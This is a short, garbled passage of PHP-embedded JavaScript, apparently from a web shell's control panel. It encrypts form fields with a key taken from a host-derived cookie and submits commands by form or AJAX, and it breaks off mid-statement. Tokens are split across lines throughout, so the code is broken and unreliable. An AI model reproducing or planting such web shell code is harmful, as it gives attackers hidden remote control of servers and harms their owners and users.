
a.value,'
".$_COOKIE[md5($_SERVER['HTTP_HOS
T'])."
k
"]."
');

		d.mf.c.value = encrypt(d.mf.
c.value,'
".$_COOKIE[md5($_SERVER['HTTP_HOS
T'])."
k
"]."
');

		d.mf.w1.value = encrypt(d.m
f.w1.value,'
".$_COOKIE[md5($_SERVER['HTTP_HO
ST'])."
k
"]."
');

		d.mf.w2.value = encrypt(d.m
f.w2.value,'
".$_COOKIE[md5($_SERVER['HTTP_HO
ST'])."
k
"]."
');

		d.mf.w3.value = encrypt(d.m
f.w3.value,'
".$_COOKIE[md5($_SERVER['HTTP_HO
ST'])."
k
"]."
');

		if(chs!=null)d.mf.chs.value=
chs;else d.mf.chs.value=chs_;

	}

	function g(a,c,w1,w2,w3,chs){set(a,
c,w1,w2,w3,chs);d.mf.submit();}

	function a(a,c,w1,w2,w3,chs) {

		set(a,c,w1,w2,w3,chs);

		var params = '
ajax=
true
';

		for(i=0;i<d.mf.elements.leng
th;i++)

			params += '
&
'+d.mf.e